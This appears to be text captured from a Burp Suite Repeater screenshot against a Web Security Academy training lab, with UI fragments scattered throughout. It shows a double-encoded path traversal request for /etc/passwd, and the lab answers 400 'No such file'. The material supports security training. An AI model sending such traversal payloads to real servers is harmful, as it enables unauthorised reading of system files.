 Go
Cancel
<
>
Target: https://0ae100e4035ab49a806d12b80069008f.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
GET /image?filename=%252e%252e%252f%252e%252e%252fetc/passwd
HTTP/1.1
Host: 0ae100e4035ab49a806d12b80069008f.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,imag
e/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
Content-Length: 12
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 14
"No such file"
?
<
+
>
Type a search term
0 matches
Ready
157 bytes | 239 millis